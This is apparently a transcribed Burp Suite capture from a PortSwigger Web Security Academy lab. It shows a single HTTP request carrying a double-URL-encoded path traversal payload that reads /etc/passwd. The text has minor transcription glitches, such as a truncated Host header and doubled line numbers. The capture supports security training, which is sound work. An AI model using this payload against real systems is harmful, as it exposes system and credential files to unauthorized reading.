 Send Cancel < ▼ > ▼
Request
Raw Hex \n
1
1 GET image?filename=..%252F..%252F..%252Fetc/passwd HTTP/1.1
2
2 Hos 0a9d007504595ed0c07e5288002400fb.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a9d007504595ed0c07e5288002400fb.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-419,es;q=0.9
19 Connection: close
20
21